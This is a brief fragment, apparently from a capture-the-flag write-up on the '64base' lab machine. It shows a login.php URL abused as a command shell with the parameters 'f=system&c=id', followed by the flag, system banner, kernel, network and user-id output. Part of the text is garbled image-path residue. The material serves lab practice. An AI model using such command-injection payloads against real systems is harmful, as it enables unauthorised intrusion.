 64 http://192...stem&c=id
192.168.0.140/Imperial-Class/BountyHunter/login.php?f=system&c=id
[64base Command Shell]
flag4{NjRiYXNlOjY0YmFzZTVoMzc3Cg==}
Debian GNU/Linux 8 \n \l
Thu Dec 22 19:24:08 GMT 2016
Linux 64base 3.16.0-4-586 #1 Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
inet addr:192.168.0.140  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe68:e7f8/64 Scope:Link
uid=1001(64base) gid=1001(64base) groups=1001(64base)